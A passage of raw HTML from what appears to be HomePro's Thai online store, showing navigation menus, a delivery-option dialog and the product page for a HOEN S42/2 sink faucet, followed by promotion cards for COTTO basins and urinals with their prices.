											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item" data-tab="x">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งทันที</h4>
จัดส่งฟรีภายใน 1 ชั่วโมง ระยะทางไม่เกิน 10 กม. จากสาขาใกล้บ้านคุณ เฉพาะสินค้าขิ้นเล็ก <u>ไม่รวม</u>บริการประกอบติดตั้ง
<br><br>
รายละเอียดการจัดส่ง ศึกษาได้จาก <a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-1_Express_Blue.png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>ชิ้นเล็ก 1 ชั่วโมง</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งภายในวัน</h4>
จัดส่งภายในวัน ไม่เกิน 20:30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16:00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท (หลัง 16:00 น. จะจัดส่งวันถัดไป)
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งภายในวัน</label>
										<p>ไม่เกิน 20:30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<main>
				<div class="wrapper pdp-page">
					<div class="section-body">
						<div id="cdp-form-product" style="display:none;">
					<div id="cdp-form-product-value">[base64]</div>
					<div id="cdp-form-product-mode"></div>
					<div id="cdp-form-product-value-mode">ZjJjYTdiMjQ0NDVmODkyYWNkZmExZTdlYzM4NTBiZWVhMDMxMDJjOWQ0OTMzZDM4YzExYWM2MjMwMGZiN2VlNg==</div>
				</div><div class="ui tiny breadcrumb">
					<a class="section" href="https://www.homepro.co.th/c/BAT" style="text-decoration:none;">ห้องน้ำ</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/BAT06" style="text-decoration:none;">ก๊อกน้ำ</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/BAT0606" style="text-decoration:none;">ก๊อกซิงค์</a>
					<i class="left angle icon divider"></i>
					<div class="active section">ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2</div>
				</div><div class="product-wrapper">
							<!-- SBC : Main Content Panel -->
							<div class="content-left">
								<div class="prd-img">
							<div class="img-list-vertical">
								<div id="swiper-emktspot-list" class="swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide" onClick="initImage('0');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/447x447/07022025_187752$Imagec1.jpg" alt="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2_0"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('1');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/447x447/07022025_187752$Imagec9.jpg" alt="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2_1"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('2');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/447x447/07022025_187752$Imagep1.jpg" alt="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2_2"/>
											</div>
										</div>
										</div>
									<div class="swiper-button-next bk-style-list"></div>
									<div class="swiper-button-prev bk-style-list"></div>
								</div>
							</div>

							<div class="img-main">
								<div class="img-badge">
									<div class="top-label add-icon" style="padding:6px;padding-bottom:0;width:100px">
										<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="addon icon"/>
									</div>
									</div>

								<div class="prd-wishlist">
									<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
									</div>

								<i class="la la-play-circle product-video-play-large" style="display:none;"></i>
								<img id="image-index-0" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/1000x1000/07022025_187752$Imagec1.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/1000x1000/07022025_187752$Imagec1.jpg" class="image-index" style="display:none;" alt="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2" />
										<img id="image-index-1" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/1000x1000/07022025_187752$Imagec9.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/1000x1000/07022025_187752$Imagec9.jpg" class="image-index" style="display:none;" alt="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2" />
										<img id="image-index-2" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/1000x1000/07022025_187752$Imagep1.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/01/877/187752/1000x1000/07022025_187752$Imagep1.jpg" class="image-index" style="display:none;" alt="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2" />
										</div>
						</div>

						<!-- Product Video Player Modal -->
						<div id="product-video-player-modal" class="ui first coupled modal semantic-ui-border-box">
							<i class="times icon" onClick="$('.ui.modal').modal('hide');"></i>
							<video id="product-video-player" preload="auto" controls="" style="width: 100%; height: 100%;max-height: calc(100vh - 110px); display: block;"></video>
						</div>

						<!-- Coohom Modal -->
						<div class="prd-share">
							<ul>
								<span>แชร์</span>
								<li>
									<a data-sharer="facebook" data-title="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2" data-url="https://www.homepro.co.th/p/187752">
										<img src="https://www.homepro.co.th/mkp/images/share-fb.svg" alt="facebook-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="twitter" data-title="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2" data-url="https://www.homepro.co.th/p/187752">
										<img src="https://www.homepro.co.th/mkp/images/share-tw.svg" alt="x-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="line" data-title="ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2" data-url="https://www.homepro.co.th/p/187752">
										<img src="https://www.homepro.co.th/mkp/images/share-line.svg" alt="LINE-icon" />
									</a>
								</li>
								<li>
									<a class="button-coppy-url" data-url="https://www.homepro.co.th/p/187752">
										<img src="https://www.homepro.co.th/mkp/images/share-copy.png" alt="share-icon" />
									</a>
								</li>
							</ul>
						</div><div class="promotion promotion-group promotion-ca">
							<div class="promotion-header">
								<div>
									<h3>โปรโมชั่นและส่วนลดกลุ่มสินค้า</h3>
								</div>
							</div>
							<div class="promotion-detail">
<div class="promotion-item">
								<div class="promotion-header">
									<div>

								<ul>
									<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่ <span class="currency-container"><span class=amount><b>10,000</b></span> <span class="currency">บาท</span></span> ขึ้นไปลดเพิ่ม <b class="red">5%</b></li>
									</ul>
								<div class="customergroup-remark">(เฉพาะสมาชิก Homecard เท่านั้น)</div>
								</div>
									<div class="promotion-seemore">
										<a href="https://www.homepro.co.th/promotions/ca/SSS_CA26001984">ดูทั้งหมด</a>
									</div>
									</div>

								<div class="swiper-tiny-card-product swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-5719" data-value="5719">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-5719" value="001" />
		<input type="hidden" id="gtmName-5719" value="โถปัสสาวะชาย COTTO C305 สีขาว"/>
		<input type="hidden" id="gtmNameEN-5719" value="URINAL COTTO C305 WHITE"/>
		<input type="hidden" id="gtmPrice-5719" value="1750.0"/>
		<input type="hidden" id="gtmNetPrice-5719" value="0.0"/>
		<input type="hidden" id="gtmDiscount-5719" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-5719" value="1950.0"/>
		<input type="hidden" id="gtmCategory1-5719" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-5719" value="Urinals "/>
		<input type="hidden" id="gtmCategory3-5719" value="Urinals "/>
		<input type="hidden" id="gtmCategoryAll-5719" value="Bathroom/Urinals /Urinals "/>
		<input type="hidden" id="gtmBrand-5719" value="COTTO"/>
		<input type="hidden" id="gtmAvailability-5719" value="46.0" />
		<input type="hidden" id="gtmIsNetPrice-5719" value="false"/>
		<input type="hidden" id="gtmMchId-5719" value="BR010301"/>
		<input type="hidden" class="gtmIndex-5719" value="001"/>
		<input type="hidden" class="gtmNameEN-5719" value="URINAL COTTO C305 WHITE"/>
		<input type="hidden" class="gtmPartnerName-5719" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-5719" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/5719" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/057/5719/447x447/10072021_5719$Imagec1.jpg" title="โถปัสสาวะชาย COTTO C305 สีขาว" alt="โถปัสสาวะชาย COTTO C305 สีขาว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/5719">
		<div class="detail">
			<div class="name">
				โถปัสสาวะชาย COTTO C305 สีขาว</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 1,750<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 1,950<span class="discount-tag">-10%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-5722" data-value="5722">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-5722" value="001" />
		<input type="hidden" id="gtmName-5722" value="โถปัสสาวะชาย COTTO C307 สีขาว"/>
		<input type="hidden" id="gtmNameEN-5722" value="URINAL COTTO C307 WHITE"/>
		<input type="hidden" id="gtmPrice-5722" value="1290.0"/>
		<input type="hidden" id="gtmNetPrice-5722" value="0.0"/>
		<input type="hidden" id="gtmDiscount-5722" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-5722" value="1450.0"/>
		<input type="hidden" id="gtmCategory1-5722" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-5722" value="Urinals "/>
		<input type="hidden" id="gtmCategory3-5722" value="Urinals "/>
		<input type="hidden" id="gtmCategoryAll-5722" value="Bathroom/Urinals /Urinals "/>
		<input type="hidden" id="gtmBrand-5722" value="COTTO"/>
		<input type="hidden" id="gtmAvailability-5722" value="215.0" />
		<input type="hidden" id="gtmIsNetPrice-5722" value="false"/>
		<input type="hidden" id="gtmMchId-5722" value="BR010302"/>
		<input type="hidden" class="gtmIndex-5722" value="001"/>
		<input type="hidden" class="gtmNameEN-5722" value="URINAL COTTO C307 WHITE"/>
		<input type="hidden" class="gtmPartnerName-5722" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-5722" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/5722" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/057/5722/447x447/10072021_5722$Imagec1.jpg" title="โถปัสสาวะชาย COTTO C307 สีขาว" alt="โถปัสสาวะชาย COTTO C307 สีขาว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/5722">
		<div class="detail">
			<div class="name">
				โถปัสสาวะชาย COTTO C307 สีขาว</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 1,290<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 1,450<span class="discount-tag">-11%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-5734" data-value="5734">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-5734" value="001" />
		<input type="hidden" id="gtmName-5734" value="อ่างล้างหน้า ฝังบนเคาน์เตอร์ COTTO C007 สีขาว"/>
		<input type="hidden" id="gtmNameEN-5734" value="DROP-IN WASHBASIN COTTO C007 WHITE"/>
		<input type="hidden" id="gtmPrice-5734" value="1200.0"/>
		<input type="hidden" id="gtmNetPrice-5734" value="0.0"/>
		<input type="hidden" id="gtmDiscount-5734" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-5734" value="1400.0"/>
		<input type="hidden" id="gtmCategory1-5734" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-5734" value="Basins"/>
		<input type="hidden" id="gtmCategory3-5734" value="Under Counter Basins"/>
		<input type="hidden" id="gtmCategoryAll-5734" value="Bathroom/Basins/Under Counter Basins"/>
		<input type="hidden" id="gtmBrand-5734" value="COTTO"/>
		<input type="hidden" id="gtmAvailability-5734" value="233.0" />
		<input type="hidden" id="gtmIsNetPrice-5734" value="false"/>
		<input type="hidden" id="gtmMchId-5734" value="BR010202"/>
		<input type="hidden" class="gtmIndex-5734" value="001"/>
		<input type="hidden" class="gtmNameEN-5734" value="DROP-IN WASHBASIN COTTO C007 WHITE"/>
		<input type="hidden" class="gtmPartnerName-5734" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-5734" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/5734" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/057/5734/447x447/10072021_5734$Imagec1.jpg" title="อ่างล้างหน้า ฝังบนเคาน์เตอร์ COTTO C007 สีขาว" alt="อ่างล้างหน้า ฝังบนเคาน์เตอร์ COTTO C007 สีขาว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/5734">
		<div class="detail">
			<div class="name">
				อ่างล้างหน้า ฝังบนเคาน์เตอร์ COTTO C007 สีขาว</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 1,200<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 1,400<span class="discount-tag">-14%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-5739" data-value="5739">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-5739" value="001" />
		<input type="hidden" id="gtmName-5739" value="อ่างล้างหน้าแขวน COTTO C002 สีขาว"/>
		<input type="hidden" id="gtmNameEN-5739" value="WALL-HUNG WASHBASIN COTTO C002 WHITE"/>
		<input type="hidden" id="gtmPrice-5739" value="670.0"/>
		<input type="hidden" id="gtmNetPrice-5739" value="0.0"/>
		<input type="hidden" id="gtmDiscount-5739" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-5739" value="800.0"/>
		<input type="hidden" id="gtmCategory1-5739" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-5739" value="Basins"/>
		<input type="hidden" id="gtmCategory3-5739" value="Wall-Hung Basins"/>
		<input type="hidden" id="gtmCategoryAll-5739" value="Bathroom/Basins/Wall-Hung Basins"/>
		<input type="hidden" id="gtmBrand-5739" value="COTTO"/>
		<input type="hidden" id="gtmAvailability-5739" value="1022.0" />
		<input type="hidden" id="gtmIsNetPrice-5739" value="false"/>
		<input type="hidden" id="gtmMchId-5739" value="BR010201"/>
		<input type="hidden" class="gtmIndex-5739" value="001"/>
		<input type="hidden" class="gtmNameEN-5739" value="WALL-HUNG WASHBASIN COTTO C002 WHITE"/>
		<input type="hidden" class="gtmPartnerName-5739" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-5739" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/5739" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/057/5739/447x447/10072021_5739$Imagec1.jpg" title="อ่างล้างหน้าแขวน COTTO C002 สีขาว" alt="อ่างล้างหน้าแขวน COTTO C002 สีขาว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/5739">
		<div class="detail">
			<div class="name">
				อ่างล้างหน้าแขวน COTTO C002 สีขาว</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 670<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 800<span class="discount-tag">-16%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-5744" data-value="5744">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-5744" value="001" />
		<input type="hidden" id="gtmName-5744" value="อ่างล้างหน้าแขวน COTTO C013 สีขาว"/>
		<input type="hidden" id="gtmNameEN-5744" value="WALL-HUNG WASHBASIN COTTO C013 WHITE"/>
		<input type="hidden" id="gtmPrice-5744" value="850.0"/>
		<input type="hidden" id="gtmNetPrice-5744" value="0.0"/>
		<input type="hidden" id="gtmDiscount-5744" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-5744" value="930.0"/>
		<input type="hidden" id="gtmCategory1-5744" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-5744" value="Basins"/>
		<input type="hidden" id="gtmCategory3-5744" value="Wall-Hung Basins"/>
		<input type="hidden" id="gtmCategoryAll-5744" value="Bathroom/Basins/Wall-Hung Basins"/>
		<input type="hidden" id="gtmBrand-5744" value="COTTO"/>
		<input type="hidden" id="gtmAvailability-5744" value="207.0" />
		<input type="hidden" id="gtmIsNetPrice-5744" value="false"/>
		<input type="hidden" id="gtmMchId-5744" value="BR010201"/>
		<input type="hidden" class="gtmIndex-5744" value="001"/>
		<input type="hidden" class="gtmNameEN-5744" value="WALL-HUNG WASHBASIN COTTO C013 WHITE"/>
		<input type="hidden" class="gtmPartnerName-5744" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-5744" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/5744" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/00/057/5744/447x447/10072021_5744$Imagec1.jpg" title="อ่างล้างหน้าแขวน COTTO C013 สีขาว" alt="อ่างล้างหน้าแขวน COTTO C013 สีขาว">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/5744">
		<div class="detail">
			<div class="name">
				อ่างล้างหน้าแขวน COTTO C013 สีขาว</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 850<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 930<span class="discount-tag">-8%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-6690" data-value="6690">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-6690" value="001" />
		<input type="hidden" id="gtmName-6690" value="อ่างอาบน้ำ AMERICAN STANDARD TF-7160 120 ซม. สีขาว"/>
		<input type="hidden" id="gtmNameEN-6690" value="BATHTUB AMERICAN STANDARD TF-7160 120CM WHITE"/>
		<input type="hidden" id="gtmPrice-6690" value="25100.0"/>
		<input type="hidden" id="gtmNetPrice-6690" value="0.0"/>
		<input type="hidden" id="gtmDiscount-6690" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-6690" value="25100.0"/>
